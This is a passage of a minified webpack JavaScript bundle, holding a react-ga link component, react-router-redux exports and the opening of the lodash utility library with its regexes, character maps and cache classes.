e.eventLabel,a.default.createElement("a",e)}}]),t}(i.Component);p.propTypes={eventLabel:u.default.string.isRequired,target:u.default.string,to:u.default.string,onClick:u.default.func},p.defaultProps={target:null,to:null,onClick:null},p.trackLink=function(){(0,l.default)("ga tracking not enabled")},t.default=p},function(t,n){t.exports=e},function(e,n){e.exports=t}])},e.exports=r(n(0),n(6))},,,,,,,,,function(e,t,n){var r=n(887);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.routerMiddleware=t.routerActions=t.goForward=t.goBack=t.go=t.replace=t.push=t.CALL_HISTORY_METHOD=t.routerReducer=t.LOCATION_CHANGE=t.syncHistoryWithStore=void 0;var r=n(794);Object.defineProperty(t,"LOCATION_CHANGE",{enumerable:!0,get:function(){return r.LOCATION_CHANGE}}),Object.defineProperty(t,"routerReducer",{enumerable:!0,get:function(){return r.routerReducer}});var o=n(795);Object.defineProperty(t,"CALL_HISTORY_METHOD",{enumerable:!0,get:function(){return o.CALL_HISTORY_METHOD}}),Object.defineProperty(t,"push",{enumerable:!0,get:function(){return o.push}}),Object.defineProperty(t,"replace",{enumerable:!0,get:function(){return o.replace}}),Object.defineProperty(t,"go",{enumerable:!0,get:function(){return o.go}}),Object.defineProperty(t,"goBack",{enumerable:!0,get:function(){return o.goBack}}),Object.defineProperty(t,"goForward",{enumerable:!0,get:function(){return o.goForward}}),Object.defineProperty(t,"routerActions",{enumerable:!0,get:function(){return o.routerActions}});var i=u(n(1177)),a=u(n(1178));function u(e){return e&&e.__esModule?e:{default:e}}t.syncHistoryWithStore=i.default,t.routerMiddleware=a.default},function(e,t,n){var r=n(616),o=n(847),i=n(172);e.exports=function(e,t){return e&&e.length?r(e,i(t,2),o):void 0}},,function(e,t,n){var r=n(711),o=n(1358),i=Object.prototype.hasOwnProperty,a=o((function(e,t,n){i.call(e,n)?e[n].push(t):r(e,n,[t])}));e.exports=a},,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(611);e.exports=function(e){return r(e,4)}},,,function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(616),o=n(848),i=n(67);e.exports=function(e){return e&&e.length?r(e,i,o):void 0}},function(e,t,n){var r=n(1752);e.exports=function(e){return r(2,e)}},function(e,t,n){(function(e,r){var o;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var i="Expected a function",a="__lodash_placeholder__",u=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],l="[object Arguments]",s="[object Array]",c="[object Boolean]",f="[object Date]",p="[object Error]",d="[object Function]",h="[object GeneratorFunction]",v="[object Map]",m="[object Number]",y="[object Object]",g="[object RegExp]",b="[object Set]",_="[object String]",w="[object Symbol]",x="[object WeakMap]",E="[object ArrayBuffer]",S="[object DataView]",O="[object Float32Array]",T="[object Float64Array]",k="[object Int8Array]",C="[object Int16Array]",P="[object Int32Array]",j="[object Uint8Array]",A="[object Uint16Array]",M="[object Uint32Array]",N=/\b__p \+= '';/g,R=/\b(__p \+=) '' \+/g,I=/(__e\(.*?\)|\b__t\)) \+\n'';/g,D=/&(?:amp|lt|gt|quot|#39);/g,L=/[&<>"']/g,F=RegExp(D.source),z=RegExp(L.source),U=/<%-([\s\S]+?)%>/g,B=/<%([\s\S]+?)%>/g,W=/<%=([\s\S]+?)%>/g,V=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,H=/^\w*$/,q=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,$=/[\\^$.*+?()[\]{}|]/g,K=RegExp($.source),G=/^\s+/,Q=/\s/,Y=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,X=/\{\n\/\* \[wrapped with (.+)\] \*/,Z=/,? & /,J=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ee=/[()=,{}\[\]\/\s]/,te=/\\(\\)?/g,ne=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,re=/\w*$/,oe=/^[-+]0x[0-9a-f]+$/i,ie=/^0b[01]+$/i,ae=/^\[object .+?Constructor\]$/,ue=/^0o[0-7]+$/i,le=/^(?:0|[1-9]\d*)$/,se=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ce=/($^)/,fe=/['\n\r\u2028\u2029\\]/g,pe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",de="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",he="[\\ud800-\\udfff]",ve="["+de+"]",me="["+pe+"]",ye="\\d+",ge="[\\u2700-\\u27bf]",be="[a-z\\xdf-\\xf6\\xf8-\\xff]",_e="[^\\ud800-\\udfff"+de+ye+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",we="\\ud83c[\\udffb-\\udfff]",xe="[^\\ud800-\\udfff]",Ee="(?:\\ud83c[\\udde6-\\uddff]){2}",Se="[\\ud800-\\udbff][\\udc00-\\udfff]",Oe="[A-Z\\xc0-\\xd6\\xd8-\\xde]",Te="(?:"+be+"|"+_e+")",ke="(?:"+Oe+"|"+_e+")",Ce="(?:"+me+"|"+we+")"+"?",Pe="[\\ufe0e\\ufe0f]?"+Ce+("(?:\\u200d(?:"+[xe,Ee,Se].join("|")+")[\\ufe0e\\ufe0f]?"+Ce+")*"),je="(?:"+[ge,Ee,Se].join("|")+")"+Pe,Ae="(?:"+[xe+me+"?",me,Ee,Se,he].join("|")+")",Me=RegExp("['’]","g"),Ne=RegExp(me,"g"),Re=RegExp(we+"(?="+we+")|"+Ae+Pe,"g"),Ie=RegExp([Oe+"?"+be+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ve,Oe,"$"].join("|")+")",ke+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ve,Oe+Te,"$"].join("|")+")",Oe+"?"+Te+"+(?:['’](?:d|ll|m|re|s|t|ve))?",Oe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ye,je].join("|"),"g"),De=RegExp("[\\u200d\\ud800-\\udfff"+pe+"\\ufe0e\\ufe0f]"),Le=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Fe=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ze=-1,Ue={};Ue[O]=Ue[T]=Ue[k]=Ue[C]=Ue[P]=Ue[j]=Ue["[object Uint8ClampedArray]"]=Ue[A]=Ue[M]=!0,Ue[l]=Ue[s]=Ue[E]=Ue[c]=Ue[S]=Ue[f]=Ue[p]=Ue[d]=Ue[v]=Ue[m]=Ue[y]=Ue[g]=Ue[b]=Ue[_]=Ue[x]=!1;var Be={};Be[l]=Be[s]=Be[E]=Be[S]=Be[c]=Be[f]=Be[O]=Be[T]=Be[k]=Be[C]=Be[P]=Be[v]=Be[m]=Be[y]=Be[g]=Be[b]=Be[_]=Be[w]=Be[j]=Be["[object Uint8ClampedArray]"]=Be[A]=Be[M]=!0,Be[p]=Be[d]=Be[x]=!1;var We={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Ve=parseFloat,He=parseInt,qe="object"==typeof e&&e&&e.Object===Object&&e,$e="object"==typeof self&&self&&self.Object===Object&&self,Ke=qe||$e||Function("return this")(),Ge=t&&!t.nodeType&&t,Qe=Ge&&"object"==typeof r&&r&&!r.nodeType&&r,Ye=Qe&&Qe.exports===Ge,Xe=Ye&&qe.process,Ze=function(){try{var e=Qe&&Qe.require&&Qe.require("util").types;return e||Xe&&Xe.binding&&Xe.binding("util")}catch(e){}}(),Je=Ze&&Ze.isArrayBuffer,et=Ze&&Ze.isDate,tt=Ze&&Ze.isMap,nt=Ze&&Ze.isRegExp,rt=Ze&&Ze.isSet,ot=Ze&&Ze.isTypedArray;function it(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function at(e,t,n,r){for(var o=-1,i=null==e?0:e.length;++o<i;){var a=e[o];t(r,a,n(a),e)}return r}function ut(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function lt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function st(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function ct(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}function ft(e,t){return!!(null==e?0:e.length)&&wt(e,t,0)>-1}function pt(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}function dt(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}function ht(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}function vt(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}function mt(e,t,n,r){var o=null==e?0:e.length;for(r&&o&&(n=e[--o]);o--;)n=t(n,e[o],o,e);return n}function yt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var gt=Ot("length");function bt(e,t,n){var r;return n(e,(function(e,n,o){if(t(e,n,o))return r=n,!1})),r}function _t(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}function wt(e,t,n){return t==t?function(e,t,n){var r=n-1,o=e.length;for(;++r<o;)if(e[r]===t)return r;return-1}(e,t,n):_t(e,Et,n)}function xt(e,t,n,r){for(var o=n-1,i=e.length;++o<i;)if(r(e[o],t))return o;return-1}function Et(e){return e!=e}function St(e,t){var n=null==e?0:e.length;return n?Ct(e,t)/n:NaN}function Ot(e){return function(t){return null==t?void 0:t[e]}}function Tt(e){return function(t){return null==e?void 0:e[t]}}function kt(e,t,n,r,o){return o(e,(function(e,o,i){n=r?(r=!1,e):t(n,e,o,i)})),n}function Ct(e,t){for(var n,r=-1,o=e.length;++r<o;){var i=t(e[r]);void 0!==i&&(n=void 0===n?i:n+i)}return n}function Pt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function jt(e){return e?e.slice(0,Gt(e)+1).replace(G,""):e}function At(e){return function(t){return e(t)}}function Mt(e,t){return dt(t,(function(t){return e[t]}))}function Nt(e,t){return e.has(t)}function Rt(e,t){for(var n=-1,r=e.length;++n<r&&wt(t,e[n],0)>-1;);return n}function It(e,t){for(var n=e.length;n--&&wt(t,e[n],0)>-1;);return n}function Dt(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}var Lt=Tt({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Ft=Tt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function zt(e){return"\\"+We[e]}function Ut(e){return De.test(e)}function Bt(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function Wt(e,t){return function(n){return e(t(n))}}function Vt(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var u=e[n];u!==t&&u!==a||(e[n]=a,i[o++]=n)}return i}function Ht(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function qt(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function $t(e){return Ut(e)?function(e){var t=Re.lastIndex=0;for(;Re.test(e);)++t;return t}(e):gt(e)}function Kt(e){return Ut(e)?function(e){return e.match(Re)||[]}(e):function(e){return e.split("")}(e)}function Gt(e){for(var t=e.length;t--&&Q.test(e.charAt(t)););return t}var Qt=Tt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Yt=function e(t){var n,r=(t=null==t?Ke:Yt.defaults(Ke.Object(),t,Yt.pick(Ke,Fe))).Array,o=t.Date,Q=t.Error,pe=t.Function,de=t.Math,he=t.Object,ve=t.RegExp,me=t.String,ye=t.TypeError,ge=r.prototype,be=pe.prototype,_e=he.prototype,we=t["__core-js_shared__"],xe=be.toString,Ee=_e.hasOwnProperty,Se=0,Oe=(n=/[^.]+$/.exec(we&&we.keys&&we.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Te=_e.toString,ke=xe.call(he),Ce=Ke._,Pe=ve("^"+xe.call(Ee).replace($,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),je=Ye?t.Buffer:void 0,Ae=t.Symbol,Re=t.Uint8Array,De=je?je.allocUnsafe:void 0,We=Wt(he.getPrototypeOf,he),qe=he.create,$e=_e.propertyIsEnumerable,Ge=ge.splice,Qe=Ae?Ae.isConcatSpreadable:void 0,Xe=Ae?Ae.iterator:void 0,Ze=Ae?Ae.toStringTag:void 0,gt=function(){try{var e=ti(he,"defineProperty");return e({},"",{}),e}catch(e){}}(),Tt=t.clearTimeout!==Ke.clearTimeout&&t.clearTimeout,Xt=o&&o.now!==Ke.Date.now&&o.now,Zt=t.setTimeout!==Ke.setTimeout&&t.setTimeout,Jt=de.ceil,en=de.floor,tn=he.getOwnPropertySymbols,nn=je?je.isBuffer:void 0,rn=t.isFinite,on=ge.join,an=Wt(he.keys,he),un=de.max,ln=de.min,sn=o.now,cn=t.parseInt,fn=de.random,pn=ge.reverse,dn=ti(t,"DataView"),hn=ti(t,"Map"),vn=ti(t,"Promise"),mn=ti(t,"Set"),yn=ti(t,"WeakMap"),gn=ti(he,"create"),bn=yn&&new yn,_n={},wn=Ci(dn),xn=Ci(hn),En=Ci(vn),Sn=Ci(mn),On=Ci(yn),Tn=Ae?Ae.prototype:void 0,kn=Tn?Tn.valueOf:void 0,Cn=Tn?Tn.toString:void 0;function Pn(e){if(qa(e)&&!Ra(e)&&!(e instanceof Nn)){if(e instanceof Mn)return e;if(Ee.call(e,"__wrapped__"))return Pi(e)}return new Mn(e)}var jn=function(){function e(){}return function(t){if(!Ha(t))return{};if(qe)return qe(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function An(){}function Mn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}function Nn(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function Rn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function In(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Dn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Ln(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Dn;++t<n;)this.add(e[t])}function Fn(e){var t=this.__data__=new In(e);this.size=t.size}function zn(e,t){var n=Ra(e),r=!n&&Na(e),o=!n&&!r&&Fa(e),i=!n&&!r&&!o&&Ja(e),a=n||r||o||i,u=a?Pt(e.length,me):[],l=u.length;for(var s in e)!t&&!Ee.call(e,s)||a&&("length"==s||o&&("offset"==s||"parent"==s)||i&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||li(s,l))||u.push(s);return u}function Un(e){var t=e.length;return t?e[Lr(0,t-1)]:void 0}function Bn(e,t){return Oi(bo(e),Yn(t,0,e.length))}function Wn(e){return Oi(bo(e))}function Vn(e,t,n){(void 0!==n&&!ja(e[t],n)||void 0===n&&!(t in e))&&Gn(e,t,n)}function Hn(e,t,n){var r=e[t];Ee.call(e,t)&&ja(r,n)&&(void 0!==n||t in e)||Gn(e,t,n)}function qn(e,t){for(var n=e.length;n--;)if(ja(e[n][0],t))return n;return-1}function $n(e,t,n,r){return tr(e,(function(e,o,i){t(r,e,n(e),i)})),r}function Kn(e,t){return e&&_o(t,wu(t),e)}function Gn(e,t,n){"__proto__"==t&&gt?gt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Qn(e,t){for(var n=-1,o=t.length,i=r(o),a=null==e;++n<o;)i[n]=a?void 0:mu(e,t[n]);return i}function Yn(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}function Xn(e,t,n,r,o,i){var a,u=1&t,s=2&t,p=4&t;if(n&&(a=o?n(e,r,o,i):n(e)),void 0!==a)return a;if(!Ha(e))return e;var x=Ra(e);if(x){if(a=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&Ee.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!u)return bo(e,a)}else{var N=oi(e),R=N==d||N==h;if(Fa(e))return po(e,u);if(N==y||N==l||R&&!o){if(a=s||R?{}:ai(e),!u)return s?function(e,t){return _o(e,ri(e),t)}(e,function(e,t){return e&&_o(t,xu(t),e)}(a,e)):function(e,t){return _o(e,ni(e),t)}(e,Kn(a,e))}else{if(!Be[N])return o?e:{};a=function(e,t,n){var r=e.constructor;switch(t){case E:return ho(e);case c:case f:return new r(+e);case S:return function(e,t){var n=t?ho(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case O:case T:case k:case C:case P:case j:case"[object Uint8ClampedArray]":case A:case M:return vo(e,n);case v:return new r;case m:case _:return new r(e);case g:return function(e){var t=new e.constructor(e.source,re.exec(e));return t.lastIndex=e.lastIndex,t}(e);case b:return new r;case w:return o=e,kn?he(kn.call(o)):{}}var o}(e,N,u)}}i||(i=new Fn);var I=i.get(e);if(I)return I;i.set(e,a),Ya(e)?e.forEach((function(r){a.add(Xn(r,t,n,r,e,i))})):$a(e)&&e.forEach((function(r,o){a.set(o,Xn(r,t,n,o,e,i))}));var D=x?void 0:(p?s?Go:Ko:s?xu:wu)(e);return ut(D||e,(function(r,o){D&&(r=e[o=r]),Hn(a,o,Xn(r,t,n,o,e,i))})),a}function Zn(e,t,n){var r=n.length;if(null==e)return!r;for(e=he(e);r--;){var o=n[r],i=t[o],a=e[o];if(void 0===a&&!(o in e)||!i(a))return!1}return!0}function Jn(e,t,n){if("function"!=typeof e)throw new ye(i);return wi((function(){e.apply(void 0,n)}),t)}function er(e,t,n,r){var o=-1,i=ft,a=!0,u=e.length,l=[],s=t.length;if(!u)return l;n&&(t=dt(t,At(n))),r?(i=pt,a=!1):t.length>=200&&(i=Nt,a=!1,t=new Ln(t));e:for(;++o<u;){var c=e[o],f=null==n?c:n(c);if(c=r||0!==c?c:0,a&&f==f){for(var p=s;p--;)if(t[p]===f)continue e;l.push(c)}else i(t,f,r)||l.push(c)}return l}Pn.templateSettings={escape:U,evaluate:B,interpolate:W,variable:"",imports:{_:Pn}},Pn.prototype=An.prototype,Pn.prototype.constructor=Pn,Mn.prototype=jn(An.prototype),Mn.prototype.constructor=Mn,Nn.prototype=jn(An.prototype),Nn.prototype.constructor=Nn,Rn.prototype.clear=function(){this.__data__=gn?gn(null):{},this.size=0},Rn.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Rn.prototype.get=function(e){var t=this.__data__;if(gn){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return Ee.call(t,e)?t[e]:void 0},Rn.prototype.has=function(e){var t=this.__data__;return gn?void 0!==t[e]:Ee.call(t,e)},Rn.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=gn&&void 0===t?"__lodash_hash_undefined__":t,this},In.prototype.clear=function(){this.__data__=[],this.size=0},In.prototype.delete=function(e){var t=this.__data__,n=qn(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ge.call(t,n,1),--this.size,!0)},In.prototype.get=function(e){var t=this.__data__,n=qn(t,e);return n<0?void 0:t[n][1]},In.prototype.has=function(e){return qn(this.__data__,e)>-1},In.prototype.set=function(e,t){var n=this.__data__,r=qn(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Dn.prototype.clear=function(){this.size=0,this.__data__={hash:new Rn,map:new(hn||In),string:new Rn}},Dn.prototype.delete=function(e){var t=Jo(this,e).delete(e);return this.size-=t?1:0,t},Dn.prototype.get=function(e){return Jo(this,e).get(e)},Dn.prototype.has=function(e){return Jo(this,e).has(e)},Dn.prototype.set=function(e,t){var n=Jo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Ln.prototype.add=Ln.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},Ln.prototype.has=function(e){return this.__data__.has(e)},Fn.prototype.clear=function(){this.__data__=new In,this.size=0},Fn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Fn.prototype.get=function(e){return this.__data__.get(e)},Fn.prototype.has=function(e){return this.__data__.has(e)},Fn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof In){var r=n.__data__;if(!hn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Dn(r)}return n.set(e,t),this.size=n.size,this};var tr=Eo(sr),nr=Eo(cr,!0);function rr(e,t){var n=!0;return tr(e,(function(e,r,o){return n=!!t(e,r,o)})),n}function or(e,t,n){for(var r=-1,o=e.length;++r<o;){var i=e[r],a=t(i);if(null!=a&&(void 0===u?a==a&&!Za(a):n(a,u)))var u=a,l=i}return l}function ir(e,t){var n=[];return tr(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}function ar(e,t,n,r,o){var i=-1,a=e.length;for(n||(n=ui),o||(o=[]);++i<a;){var u=e[i];t>0&&n(u)?t>1?ar(u,t-1,n,r,o):ht(o,u):r||(o[o.length]=u)}return o}var ur=So(),lr=So(!0);function sr(e,t){return e&&ur(e,t,wu)}function cr(e,t){return e&&lr(e,t,wu)}function fr(e,t){return ct(t,(function(t){return Ba(e[t])}))}function pr(e,t){for(var n=0,r=(t=lo(t,e)).length;null!=e&&n<r;)e=e[ki(t[n++])];return n&&n==r?e:void 0}function dr(e,t,n){var r=t(e);return Ra(e)?r:ht(r,n(e))}function hr(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Ze&&Ze in he(e)?function(e){var t=Ee.call(e,Ze),n=e[Ze];try{e[Ze]=void 0;var r=!0}catch(e){}var o=Te.call(e);r&&(t?e[Ze]=n:delete e[Ze]);return o}(e):function(e){return Te.call(e)}(e)}function vr(e,t){return e>t}function mr(e,t){return null!=e&&Ee.call(e,t)}function yr(e,t){return null!=e&&t in he(e)}function gr(e,t,n){for(var o=n?pt:ft,i=e[0].length,a=e.length,u=a,l=r(a),s=1/0,c=[];u--;){var f=e[u];u&&t&&(f=dt(f,At(t))),s=ln(f.length,s),l[u]=!n&&(t||i>=120&&f.length>=120)?new Ln(u&&f):void 0}f=e[0];var p=-1,d=l[0];e:for(;++p<i&&c.length<s;){var h=f[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(d?Nt(d,v):o(c,v,n))){for(u=a;--u;){var m=l[u];if(!(m?Nt(m,v):o(e[u],v,n)))continue e}d&&d.push(v),c.push(h)}}return c}function br(e,t,n){var r=null==(e=yi(e,t=lo(t,e)))?e:e[ki(Ui(t))];return null==r?void 0:it(r,e,n)}function _r(e){return qa(e)&&hr(e)==l}function wr(e,t,n,r,o){return e===t||(null==e||null==t||!qa(e)&&!qa(t)?e!=e&&t!=t:function(e,t,n,r,o,i){var a=Ra(e),u=Ra(t),d=a?s:oi(e),h=u?s:oi(t),x=(d=d==l?y:d)==y,O=(h=h==l?y:h)==y,T=d==h;if(T&&Fa(e)){if(!Fa(t))return!1;a=!0,x=!1}if(T&&!x)return i||(i=new Fn),a||Ja(e)?qo(e,t,n,r,o,i):function(e,t,n,r,o,i,a){switch(n){case S:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case E:return!(e.byteLength!=t.byteLength||!i(new Re(e),new Re(t)));case c:case f:case m:return ja(+e,+t);case p:return e.name==t.name&&e.message==t.message;case g:case _:return e==t+"";case v:var u=Bt;case b:var l=1&r;if(u||(u=Ht),e.size!=t.size&&!l)return!1;var s=a.get(e);if(s)return s==t;r|=2,a.set(e,t);var d=qo(u(e),u(t),r,o,i,a);return a.delete(e),d;case w:if(kn)return kn.call(e)==kn.call(t)}return!1}(e,t,d,n,r,o,i);if(!(1&n)){var k=x&&Ee.call(e,"__wrapped__"),C=O&&Ee.call(t,"__wrapped__");if(k||C){var P=k?e.value():e,j=C?t.value():t;return i||(i=new Fn),o(P,j,n,r,i)}}if(!T)return!1;return i||(i=new Fn),function(e,t,n,r,o,i){var a=1&n,u=Ko(e),l=u.length,s=Ko(t).length;if(l!=s&&!a)return!1;var c=l;for(;c--;){var f=u[c];if(!(a?f in t:Ee.call(t,f)))return!1}var p=i.get(e),d=i.get(t);if(p&&d)return p==t&&d==e;var h=!0;i.set(e,t),i.set(t,e);var v=a;for(;++c<l;){f=u[c];var m=e[f],y=t[f];if(r)var g=a?r(y,m,f,t,e,i):r(m,y,f,e,t,i);if(!(void 0===g?m===y||o(m,y,n,r,i):g)){h=!1;break}v||(v="constructor"==f)}if(h&&!v){var b=e.constructor,_=t.constructor;b==_||!("constructor"in e)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof _&&_ instanceof _||(h=!1)}return i.delete(e),i.delete(t),h}(e,t,n,r,o,i)}(e,t,n,r,wr,o))}function xr(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=he(e);o--;){var u=n[o];if(a&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++o<i;){var l=(u=n[o])[0],s=e[l],c=u[1];if(a&&u[2]){if(void 0===s&&!(l in 